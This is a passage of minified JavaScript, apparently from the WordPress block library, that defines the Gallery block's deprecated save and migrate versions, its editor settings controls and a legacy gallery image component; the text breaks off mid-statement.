$s={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},shortCodeTransforms:{type:"array",default:[],items:{type:"object"}},columns:{type:"number",minimum:1,maximum:8},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},fixedHeight:{type:"boolean",default:!0},linkTarget:{type:"string"},linkTo:{type:"string"},sizeSlug:{type:"string",default:"large"},allowResize:{type:"boolean",default:!1}},save({attributes:e}){const{caption:t,columns:n,imageCrop:a}=e,o=it()("has-nested-images",{[`columns-${n}`]:void 0!==n,"columns-default":void 0===n,"is-cropped":a}),r=Je.useBlockProps.save({className:o}),l=Je.useInnerBlocksProps.save(r);return(0,je.createElement)("figure",{...l},l.children,!Je.RichText.isEmpty(t)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:t}))}},Gs={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},columns:{type:"number",minimum:1,maximum:8},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},fixedHeight:{type:"boolean",default:!0},linkTo:{type:"string"},sizeSlug:{type:"string",default:"large"}},supports:{anchor:!0,align:!0},save({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,caption:o,linkTo:r}=e,l=`columns-${n} ${a?"is-cropped":""}`;return(0,je.createElement)("figure",{...Je.useBlockProps.save({className:l})},(0,je.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case As:t=e.fullUrl||e.url;break;case Ls:t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,!Je.RichText.isEmpty(e.caption)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-item__caption",value:e.caption})))}))),!Je.RichText.isEmpty(o)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:o}))},migrate(e){return Hs()?Fs(e):e}},Os={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{type:"string",source:"attribute",selector:"img",attribute:"src"},fullUrl:{type:"string",source:"attribute",selector:"img",attribute:"data-full-url"},link:{type:"string",source:"attribute",selector:"img",attribute:"data-link"},alt:{type:"string",source:"attribute",selector:"img",attribute:"alt",default:""},id:{type:"string",source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",items:{type:"number"},default:[]},columns:{type:"number",minimum:1,maximum:8},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"},sizeSlug:{type:"string",default:"large"}},supports:{align:!0},isEligible({linkTo:e}){return!e||"attachment"===e||"media"===e},migrate(e){if(Hs())return Fs(e);let t=e.linkTo;return e.linkTo?"attachment"===e.linkTo?t="post":"media"===e.linkTo&&(t="file"):t="none",{...e,linkTo:t}},save({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,caption:o,linkTo:r}=e;return(0,je.createElement)("figure",{className:`columns-${n} ${a?"is-cropped":""}`},(0,je.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case"media":t=e.fullUrl||e.url;break;case"attachment":t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,!Je.RichText.isEmpty(e.caption)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-item__caption",value:e.caption})))}))),!Je.RichText.isEmpty(o)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:o}))}},Us={attributes:{images:{type:"array",default:[],source:"query",selector:".blocks-gallery-item",query:{url:{source:"attribute",selector:"img",attribute:"src"},fullUrl:{source:"attribute",selector:"img",attribute:"data-full-url"},link:{source:"attribute",selector:"img",attribute:"data-link"},alt:{source:"attribute",selector:"img",attribute:"alt",default:""},id:{source:"attribute",selector:"img",attribute:"data-id"},caption:{type:"string",source:"html",selector:".blocks-gallery-item__caption"}}},ids:{type:"array",default:[]},columns:{type:"number"},caption:{type:"string",source:"html",selector:".blocks-gallery-caption"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"}},supports:{align:!0},isEligible({ids:e}){return e&&e.some((e=>"string"==typeof e))},migrate(e){var t;return Hs()?Fs(e):{...e,ids:(null!==(t=e.ids)&&void 0!==t?t:[]).map((e=>{const t=parseInt(e,10);return Number.isInteger(t)?t:null}))}},save({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,caption:o,linkTo:r}=e;return(0,je.createElement)("figure",{className:`columns-${n} ${a?"is-cropped":""}`},(0,je.createElement)("ul",{className:"blocks-gallery-grid"},t.map((e=>{let t;switch(r){case"media":t=e.fullUrl||e.url;break;case"attachment":t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,!Je.RichText.isEmpty(e.caption)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-item__caption",value:e.caption})))}))),!Je.RichText.isEmpty(o)&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",className:"blocks-gallery-caption",value:o}))}},qs={attributes:{images:{type:"array",default:[],source:"query",selector:"ul.wp-block-gallery .blocks-gallery-item",query:{url:{source:"attribute",selector:"img",attribute:"src"},fullUrl:{source:"attribute",selector:"img",attribute:"data-full-url"},alt:{source:"attribute",selector:"img",attribute:"alt",default:""},id:{source:"attribute",selector:"img",attribute:"data-id"},link:{source:"attribute",selector:"img",attribute:"data-link"},caption:{type:"string",source:"html",selector:"figcaption"}}},ids:{type:"array",default:[]},columns:{type:"number"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"}},supports:{align:!0},save({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,linkTo:o}=e;return(0,je.createElement)("ul",{className:`columns-${n} ${a?"is-cropped":""}`},t.map((e=>{let t;switch(o){case"media":t=e.fullUrl||e.url;break;case"attachment":t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-full-url":e.fullUrl,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,e.caption&&e.caption.length>0&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:e.caption})))})))},migrate(e){return Hs()?Fs(e):e}},js={attributes:{images:{type:"array",default:[],source:"query",selector:"ul.wp-block-gallery .blocks-gallery-item",query:{url:{source:"attribute",selector:"img",attribute:"src"},alt:{source:"attribute",selector:"img",attribute:"alt",default:""},id:{source:"attribute",selector:"img",attribute:"data-id"},link:{source:"attribute",selector:"img",attribute:"data-link"},caption:{type:"string",source:"html",selector:"figcaption"}}},columns:{type:"number"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"}},isEligible({images:e,ids:t}){return e&&e.length>0&&(!t&&e||t&&e&&t.length!==e.length||e.some(((e,n)=>!e&&null!==t[n]||parseInt(e,10)!==t[n])))},migrate(e){var t;return Hs()?Fs(e):{...e,ids:(null!==(t=e.images)&&void 0!==t?t:[]).map((({id:e})=>e?parseInt(e,10):null))}},supports:{align:!0},save({attributes:e}){const{images:t,columns:n=Ds(e),imageCrop:a,linkTo:o}=e;return(0,je.createElement)("ul",{className:`columns-${n} ${a?"is-cropped":""}`},t.map((e=>{let t;switch(o){case"media":t=e.url;break;case"attachment":t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id,"data-link":e.link,className:e.id?`wp-image-${e.id}`:null});return(0,je.createElement)("li",{key:e.id||e.url,className:"blocks-gallery-item"},(0,je.createElement)("figure",null,t?(0,je.createElement)("a",{href:t},n):n,e.caption&&e.caption.length>0&&(0,je.createElement)(Je.RichText.Content,{tagName:"figcaption",value:e.caption})))})))}},Ws={attributes:{images:{type:"array",default:[],source:"query",selector:"div.wp-block-gallery figure.blocks-gallery-image img",query:{url:{source:"attribute",attribute:"src"},alt:{source:"attribute",attribute:"alt",default:""},id:{source:"attribute",attribute:"data-id"}}},columns:{type:"number"},imageCrop:{type:"boolean",default:!0},linkTo:{type:"string",default:"none"},align:{type:"string",default:"none"}},supports:{align:!0},save({attributes:e}){const{images:t,columns:n=Ds(e),align:a,imageCrop:o,linkTo:r}=e,l=it()(`columns-${n}`,{alignnone:"none"===a,"is-cropped":o});return(0,je.createElement)("div",{className:l},t.map((e=>{let t;switch(r){case"media":t=e.url;break;case"attachment":t=e.link}const n=(0,je.createElement)("img",{src:e.url,alt:e.alt,"data-id":e.id});return(0,je.createElement)("figure",{key:e.id||e.url,className:"blocks-gallery-image"},t?(0,je.createElement)("a",{href:t},n):n)})))},migrate(e){return Hs()?Fs(e):e}};var Zs=[$s,Gs,Os,Us,qs,js,Ws],Qs=window.wp.viewport;const Ks=(0,je.createElement)(Je.BlockIcon,{icon:Ts}),Ys=20,Js="none",Xs="media",ec="attachment",tc="custom",nc=["noreferrer","noopener"],ac=["image"];function oc(e,t,n){switch(n||t){case Ms:case Ps:return{href:e?.source_url||e?.url,linkDestination:Xs};case zs:case Is:return{href:e?.link,linkDestination:ec};case Ns:return{href:void 0,linkDestination:Js}}return{}}function rc(e,{rel:t}){const n=e?"_blank":void 0;let a;return a=n||t?function(e){let t=e;return void 0!==e&&t&&(nc.forEach((e=>{const n=new RegExp("\\b"+e+"\\b","gi");t=t.replace(n,"")})),t!==e&&(t=t.trim()),t||(t=void 0)),t}(t):void 0,{linkTarget:n,rel:a}}var lc=(0,je.forwardRef)(((e,t)=>{const{attributes:n,isSelected:a,setAttributes:o,mediaPlaceholder:r,insertBlocksAfter:l,blockProps:i,__unstableLayoutClassNames:s,showCaption:c}=e,{align:u,columns:m,caption:p,imageCrop:d}=n;return(0,je.createElement)("figure",{...i,className:it()(i.className,s,"blocks-gallery-grid",{[`align${u}`]:u,[`columns-${m}`]:void 0!==m,"columns-default":void 0===m,"is-cropped":d})},i.children,a&&!i.children&&(0,je.createElement)(We.View,{className:"blocks-gallery-media-placeholder-wrapper"},r),c&&(!Je.RichText.isEmpty(p)||a)&&(0,je.createElement)(Je.RichText,{identifier:"caption","aria-label":(0,Ye.__)("Gallery caption text"),placeholder:(0,Ye.__)("Write gallery caption…"),value:p,className:it()("blocks-gallery-caption",(0,Je.__experimentalGetElementClassName)("caption")),ref:t,tagName:"figcaption",onChange:e=>o({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>l((0,qe.createBlock)((0,qe.getDefaultBlockName)()))}))}));function ic(e,t,n){return(0,je.useMemo)((()=>function(){if(!e||0===e.length)return;const{imageSizes:a}=n();let o={};t&&(o=e.reduce(((e,t)=>{if(!t.id)return e;const n=a.reduce(((e,n)=>{const a=t.sizes?.[n.slug]?.url,o=t.media_details?.sizes?.[n.slug]?.source_url;return{...e,[n.slug]:a||o}}),{});return{...e,[parseInt(t.id,10)]:n}}),{}));const r=Object.values(o);return a.filter((({slug:e})=>r.some((t=>t[e])))).map((({name:e,slug:t})=>({value:t,label:e})))}()),[e,t])}function sc(e,t){const[n,a]=(0,je.useState)([]);return(0,je.useMemo)((()=>function(){let o=!1;const r=n.filter((t=>e.find((e=>t.clientId===e.clientId))));r.length<n.length&&(o=!0);e.forEach((e=>{e.fromSavedContent&&!r.find((t=>t.id===e.id))&&(o=!0,r.push(e))}));const l=e.filter((e=>!r.find((t=>e.clientId&&t.clientId===e.clientId))&&t?.find((t=>t.id===e.id))&&!e.fromSavedConent));(o||l?.length>0)&&a([...r,...l]);return l.length>0?l:null}()),[e,t])}const cc=[];function uc({blockGap:e,clientId:t}){const n=(0,je.useContext)(Je.BlockList.__unstableElementContext),a="var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )";let o,r=a,l=a;e&&(o="string"==typeof e?(0,Je.__experimentalGetGapCSSValue)(e):(0,Je.__experimentalGetGapCSSValue)(e?.top)||a,l="string"==typeof e?(0,Je.__experimentalGetGapCSSValue)(e):(0,Je.__experimentalGetGapCSSValue)(e?.left)||a,r=o===l?o:`${o} ${l}`);const i=`#block-${t} {\n\t\t--wp--style--unstable-gallery-gap: ${"0"===l?"0px":l};\n\t\tgap: ${r}\n\t}`;return i&&n?(0,je.createPortal)((0,je.createElement)((()=>(0,je.createElement)("style",null,i)),null),n):null}const mc=[{value:Is,label:(0,Ye.__)("Attachment Page")},{value:Ps,label:(0,Ye.__)("Media File")},{value:Ns,label:(0,Ye._x)("None","Media item link option")}],pc=["image"],dc=["core/image"],gc=je.Platform.isNative?(0,Ye.__)("Add media"):(0,Ye.__)("Drag images, upload new ones or select files from your library."),hc=je.Platform.isNative?{type:"stepper"}:{};var _c=(0,Tt.compose)([(0,Qs.withViewportMatch)({isNarrow:"< small"})])((function(e){const{setAttributes:t,attributes:n,className:a,clientId:o,isSelected:r,insertBlocksAfter:l,isContentLocked:i,onFocus:s}=e,{columns:c,imageCrop:u,linkTarget:m,linkTo:p,sizeSlug:d,caption:g}=n,[h,_]=(0,je.useState)(!!g),b=(0,Tt.usePrevious)(g);(0,je.useEffect)((()=>{g&&!b&&_(!0)}),[g,b]),(0,je.useEffect)((()=>{r||g||_(!1)}),[r,g]);const f=(0,je.useCallback)((e=>{e&&!g&&e.focus()}),[g]),{__unstableMarkNextChangeAsNotPersistent:v,replaceInnerBlocks:y,updateBlockAttributes:k,selectBlock:x}=(0,ut.useDispatch)(Je.store),{createSuccessNotice:w,createErrorNotice:E}=(0,ut.useDispatch)(Bt.store),{getBlock:C,getSettings:S,preferredStyle:B}=(0,ut.useSelect)((e=>{const t=e(Je.store).getSettings().__experimentalPreferredStyleVariations;return{getBlock:e(Je.store).getBlock,getSettings:e(Je.store).getSettings,preferredStyle:t?.value?.["core/image"]}}),[]),T=(0,ut.useSelect)((e=>{var t;return null!==(t=e(Je.store).getBlock(o)?.innerBlocks)&&void 0!==t?t:[]}),[o]),N=(0,ut.useSelect)((e=>e(Je.store).wasBlockJustInserted(o,"inserter_menu")),[o]),P=(0,je.useMemo)((()=>T?.map((e=>({clientId:e.clientId,id:e.attributes.id,url:e.attributes.url,attributes:e.attributes,fromSavedContent:Boolean(e.originalContent)})))),[T]),I=function(e){return(0,ut.useSelect)((t=>{var n;const a=e.map((e=>e.attributes.id)).filter((e=>void 0!==e));return 0===a.length?cc:null!==(n=t(ct.store).getMediaItems({include:a.join(","),per_page:-1,orderby:"include"}))&&void 0!==n?n:cc}),[e])}(T),M=sc(P,I);(0,je.useEffect)((()=>{M?.forEach((e=>{v(),k(e.clientId,{...R(e.attributes),id:e.id,align:void 0})}))}),[M]);const z=ic(I,r,S);function R(e){const t=e.id?I.find((({id:t})=>t===e.id)):null;let a,o;return a=e.className&&""!==e.className?e.className:B?`is-style-${B}`:void 0,o=e.linkTarget||e.rel?{linkTarget:e.linkTarget,rel:e.rel}:rc(m,n),{...Rs(t,d),...oc(t,p,e?.linkDestination),...o,className:a,sizeSlug:d,caption:e.caption||t.caption?.raw,alt:e.alt||t.alt_text}}function H(e){const t=je.Platform.isNative&&e.id?I.find((({id:t})=>t===e.id)):null,n=t?t?.media_type:e.type;return pc.some((e=>0===n?.indexOf(e)))||0===e.url?.indexOf("blob:")}function A(e){const t="[object FileList]"===Object.prototype.toString.call(e),n=t?Array.from(e).map((e=>e.url?e:Rs({url:(0,Ct.createBlobURL)(e)}))):e;n.every(H)||E((0,Ye.__)("If uploading to a gallery all files need to be image formats"),{id:"gallery-upload-invalid-file",type:"snackbar"});const a=n.filter((e=>e.url||H(e))).map((e=>e.url?e:Rs({url:(0,Ct.createBlobURL)(e)}))),r=a.reduce(((e,t,n)=>(e[t.id]=n,e)),{}),l=t?T:T.filter((e=>a.find((t=>t.id===e.attributes.id)))),i=a.filter((e=>!l.find((t=>e.id===t.attributes.id)))).map((e=>(0,qe.createBlock)("core/image",{id:e.id,url:e.url,caption:e.caption,alt:e.alt})));y(o,l.concat(i).sort(((e,t)=>r[e.attributes.id]-r[t.attributes.id]))),i?.length>0&&x(i[0].clientId)}(0,je.useEffect)((()=>{p||(v(),t({linkTo:window?.wp?.media?.view?.settings?.defaultProps?.link||Ns}))}),[p]);const L=!!P.length,D=L&&P.some((e=>!!e.id)),V=P.some((e=>je.Platform.isNative?0===e.url?.indexOf("file:"):!e.id&&0===e.url?.indexOf("blob:"))),F=je.Platform.select({web:{addToGallery:!1,disableMediaButtons:V,value:{}},native:{addToGallery:D,isAppender:L,disableMediaButtons:L&&!r||V,value:D?P:{},autoOpenMediaUpload:!L&&r&&N,onFocus:s}}),$=(0,je.createElement)(Je.MediaPlaceholder,{handleUpload:!1,icon:Ks,labels:{title:(0,Ye.__)("Gallery"),instructions:gc},onSelect:A,accept:"image/*",allowedTypes:pc,multiple:!0,onError:function(e){E(e,{type:"snackbar"})},...F}),G=(0,Je.useBlockProps)({className:it()(a,"has-nested-images")}),O=je.Platform.isNative&&{marginHorizontal:0,marginVertical:0},U=(0,Je.useInnerBlocksProps)(G,{allowedBlocks:dc,orientation:"horizontal",renderAppender:!1,...O});if(!L)return(0,je.createElement)(We.View,{...U},U.children,$);const q=p&&"none"!==p;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},P.length>1&&(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Columns"),value:c||(j=P.length,j?Math.min(3,j):3),onChange:function(e){t({columns:e})},min:1,max:Math.min(8,P.length),...hc,required:!0,__next40pxDefaultSize:!0}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Crop images"),checked:!!u,onChange:function(){t({imageCrop:!u})},help:function(e){return e?(0,Ye.__)("Thumbnails are cropped to align."):(0,Ye.__)("Thumbnails are not cropped.")}}),(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to"),value:p,onChange:function(e){t({linkTo:e});const n={},a=[];C(o).innerBlocks.forEach((t=>{a.push(t.clientId);const o=t.attributes.id?I.find((({id:e})=>e===t.attributes.id)):null;n[t.clientId]=oc(o,e)})),k(a,n,!0);const r=[...mc].find((t=>t.value===e));w((0,Ye.sprintf)((0,Ye.__)("All gallery image links updated to: %s"),r.label),{id:"gallery-attributes-linkTo",type:"snackbar"})},options:mc,hideCancelButton:!0,size:"__unstable-large"}),q&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),checked:"_blank"===m,onChange:function(e){const n=e?"_blank":void 0;t({linkTarget:n});const a={},r=[];C(o).innerBlocks.forEach((e=>{r.push(e.clientId),a[e.clientId]=rc(n,e.attributes)})),k(r,a,!0);const l=e?(0,Ye.__)("All gallery images updated to open in new tab"):(0,Ye.__)("All gallery images updated to not open in new tab");w(l,{id:"gallery-attributes-openInNewTab",type:"snackbar"})}}),z?.length>0&&(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Resolution"),help:(0,Ye.__)("Select the size of the source images."),value:d,options:z,onChange:function(e){t({sizeSlug:e});const n={},a=[];C(o).innerBlocks.forEach((t=>{a.push(t.clientId);const o=t.attributes.id?I.find((({id:e})=>e===t.attributes.id)):null;n[t.clientId]=function(e,t){const n=e?.media_details?.sizes?.[t]?.source_url;return n?{url:n,width:void 0,height:void 0,sizeSlug:t}:{}}(o,e)})),k(a,n,!0);const r=z.find((t=>t.value===e));w((0,Ye.sprintf)((0,Ye.__)("All gallery image sizes updated to: %s"),r.label),{id:"gallery-attributes-sizeSlug",type:"snackbar"})},hideCancelButton:!0,size:"__unstable-large"}),je.Platform.isWeb&&!z&&D&&(0,je.createElement)(Ke.BaseControl,{className:"gallery-image-sizes"},(0,je.createElement)(Ke.BaseControl.VisualLabel,null,(0,Ye.__)("Resolution")),(0,je.createElement)(We.View,{className:"gallery-image-sizes__loading"},(0,je.createElement)(Ke.Spinner,null),(0,Ye.__)("Loading options…"))))),je.Platform.isWeb&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},!i&&(0,je.createElement)(Ke.ToolbarButton,{onClick:()=>{_(!h),h&&g&&t({caption:void 0})},icon:St,isPressed:h,label:h?(0,Ye.__)("Remove caption"):(0,Ye.__)("Add caption")})),(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Je.MediaReplaceFlow,{allowedTypes:pc,accept:"image/*",handleUpload:!1,onSelect:A,name:(0,Ye.__)("Add"),multiple:!0,mediaIds:P.filter((e=>e.id)).map((e=>e.id)),addToGallery:D})),(0,je.createElement)(uc,{blockGap:n.style?.spacing?.blockGap,clientId:o})),(0,je.createElement)(lc,{...e,showCaption:h,ref:je.Platform.isWeb?f:void 0,images:P,mediaPlaceholder:!L||je.Platform.isNative?$:void 0,blockProps:U,insertBlocksAfter:l}));var j}));const bc=(e,t="large")=>{const n=Object.fromEntries(Object.entries(null!=e?e:{}).filter((([e])=>["alt","id","link","caption"].includes(e))));n.url=e?.sizes?.[t]?.url||e?.media_details?.sizes?.[t]?.source_url||e?.url;const a=e?.sizes?.full?.url||e?.media_details?.sizes?.full?.source_url;return a&&(n.fullUrl=a),n};var fc=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zM5 4.5h14c.3 0 .5.2.5.5v8.4l-3-2.9c-.3-.3-.8-.3-1 0L11.9 14 9 12c-.3-.2-.6-.2-.8 0l-3.6 2.6V5c-.1-.3.1-.5.4-.5zm14 15H5c-.3 0-.5-.2-.5-.5v-2.4l4.1-3 3 1.9c.3.2.7.2.9-.1L16 12l3.5 3.4V19c0 .3-.2.5-.5.5z"}));var vc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"}));var yc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"}));var kc=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12 13.06l3.712 3.713 1.061-1.06L13.061 12l3.712-3.712-1.06-1.06L12 10.938 8.288 7.227l-1.061 1.06L10.939 12l-3.712 3.712 1.06 1.061L12 13.061z"}));const xc="none",wc="file",Ec="post";class Cc extends je.Component{constructor(){super(...arguments),this.onSelectImage=this.onSelectImage.bind(this),this.onRemoveImage=this.onRemoveImage.bind(this),this.bindContainer=this.bindContainer.bind(this),this.onEdit=this.onEdit.bind(this),this.onSelectImageFromLibrary=this.onSelectImageFromLibrary.bind(this),this.onSelectCustomURL=this.onSelectCustomURL.bind(this),this.state={isEditing:!1}}bindContainer(e){this.container=e}onSelectImage(){this.props.isSelected||this.props.onSelect()}onRemoveImage(e){this.container===this.container.ownerDocument.activeElement&&this.props.isSelected&&-1!==[un.BACKSPACE,un.DELETE].indexOf(e.keyCode)&&(e.preventDefault(),this.props.onRemove())}onEdit(){this.setState({isEditing:!0})}componentDidUpdate(){const{image:e,url:t,__unstableMarkNextChangeAsNotPersistent:n}=this.props;e&&!t&&(n(),this.props.setAttributes({url:e.source_url,alt:e.alt_text}))}deselectOnBlur(){this.props.onDeselect()}onSelectImageFromLibrary(e){const{setAttributes:t,id:n,url:a,alt:o,caption:r,sizeSlug:l}=this.props;if(!e||!e.url)return;let i=bc(e,l);if(((e,t)=>!e&&(0,Ct.isBlobURL)(t))(n,a)&&o){const{alt:e,...t}=i;i=t}if(r&&!i.caption){const{caption:e,...t}=i;i=t}t(i),this.setState({isEditing:!1})}onSelectCustomURL(e){const{setAttributes:t,url:n}=this.props;e!==n&&(t({url:e,id:void 0}),this.setState({isEditing:!1}))}render(){const{url:e,alt:t,id:n,linkTo:a,link:o,isFirstItem:r,isLastItem:l,isSelected:i,caption:s,onRemove:c,onMoveForward:u,onMoveBackward:m,setAttributes:p,"aria-label":d}=this.props,{isEditing:g}=this.state;let h;switch(a){case wc:h=e;break;case Ec:h=o}const _=(0,je.createElement)(je.Fragment,null,(0,je.createElement)("img",{src:e,alt:t,"data-id":n,onKeyDown:this.onRemoveImage,tabIndex:"0","aria-label":d,ref:this.bindContainer}),(0,Ct.isBlobURL)(e)&&(0,je.createElement)(Ke.Spinner,null)),b=it()({"is-selected":i,"is-transient":(0,Ct.isBlobURL)(e)});return(0,je.createElement)("figure",{className:b,onClick:this.onSelectImage,onFocus:this.onSelectImage},!g&&(h?(0,je.createElement)("a",{href:h},_):_),g&&(0,je.createElement)(Je.MediaPlaceholder,{labels:{title:(0,Ye.__)("Edit gallery image")},icon:fc,onSelect:this.onSelectImageFromLibrary,onSelectURL:this.onSelectCustomURL,accept:"image/*",allowedTypes:["image"],value:{id:n,src:e}}),(0,je.createElement)(Ke.ButtonGroup,{className:"block-library-gallery-item__inline-menu is-left"},(0,je.createElement)(Ke.Button,{icon:vc,onClick:r?void 0:m,label:(0,Ye.__)("Move image backward"),"aria-disabled":r,disabled:!i}),(0,je.createElement)(Ke.Button,{icon:yc,onClick:l?void 0:u,label:(0,Ye.__)("Move image forward"),"aria-disabled":l,disabled:!i})),(0,je.createElement)(Ke.ButtonGroup,{className:"block-library-gallery-item__inline-menu is-right"},(0,je.createElement)(Ke.Button,{icon:xi,onClick:this.onEdit,label:(0,Ye.__)("Replace image"),disabled:!i}),(0,je.createElement)(Ke.Button,{icon:kc,onClick:c,label:(0,Ye.__)("Remove image"),disabled:!i})),!g&&(i||s)&&(0,je.createElement)(Je.RichText,{tagName:"figcaption",className:(0,Je.__experimentalGetElementClassName)("caption"),"aria-label":(0,Ye.__)("Image caption text"),placeholder:i?(0,Ye.__)("Add caption"):null,value:s,onChange:e=>p({caption:e}),inlineToolbar:!0}))}}var Sc=(0,Tt.compose)([(0,ut.withSelect)(((e,t)=>{const{getMedia:n}=e(ct.store),{id:a}=t;return{image:a?n(parseInt(a,10)):null}})),(0,ut.withDispatch)((e=>{const{__unstableMarkNextChangeAsNotPersistent:t}=e(Je.store);return{__unstableMarkNextChangeAsNotPersistent:t}}))])(Cc);function Bc({isHidden:e,...t}){return e?(0,je.createElement)(Ke.VisuallyHidden,{as:Je.RichText,...t}):(0,je.createElement)(Je.RichText,{...t})}var Tc=e=>{const{attributes:t,isSelected:n,setAttributes:a,selectedImage:o,mediaPlaceholder:r,onMoveBackward:l,onMoveForward:i,onRemoveImage:s,onSelectImage:c,onDeselectImage:u,onSetImageAttributes:m,insertBlocksAfter:p,blockProps:d}=e,{align:g,columns:h=Ds(t),caption:_,imageCrop:b,images:f}=t;return(0,je.createElement)("figure",{...d,className:it()(d.className,{[`align${g}`]:g,[`columns-${h}`]:h,"is-cropped":b})},(0,je.createElement)("ul",{className:"blocks-gallery-grid"},f.map(((e,a)=>{const r=(0,Ye.sprintf)((0,Ye.__)("image %1$d of %2$d in 